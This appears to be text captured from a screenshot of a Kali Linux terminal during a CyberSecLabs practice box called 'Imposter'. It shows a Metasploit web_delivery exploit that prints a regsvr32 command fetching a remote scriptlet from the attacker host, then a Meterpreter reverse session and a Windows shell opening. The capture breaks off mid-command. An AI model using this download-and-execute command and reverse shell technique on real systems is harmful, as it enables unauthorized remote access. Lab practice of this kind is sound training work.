 Applications Places Terminator Jul 6 11:42:16 1
root@kali: ~/Documents/Learn/CyberSecLabs/Imposter
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Imposter 173x40
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.0.8:4445
[*] Using URL: http://0.0.0.0:8081/JOUeREM
[*] Local IP: http://192.168.197.128:8081/JOUeREM
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.10.0.8:8081/JOUeREM.sct scrobj.dll
msf5 exploit(multi/script/web_delivery) > [*] 172.31.1.20      web_delivery - Handling .sct Request
msf5 exploit(multi/script/web_delivery) >
[*] 172.31.1.20      web_delivery - Delivering Payload (1908 bytes)
[*] Sending stage (176195 bytes) to 172.31.1.20
[*] Meterpreter session 1 opened (10.10.0.8:4445 -> 172.31.1.20:1063) at 2020-07-06 11:41:35 +0200
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
  Id  Name  Type                   Information               Connection
  --  ----  ----                   -----------               ----------
  1         meterpreter x86/windows  IMPOSTER\lian @ IMPOSTER  10.10.0.8:4445 -> 172.31.1.20:1063 (172.31.1.20)
msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2024 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
imposter\lian
C:\Windows\system32>wh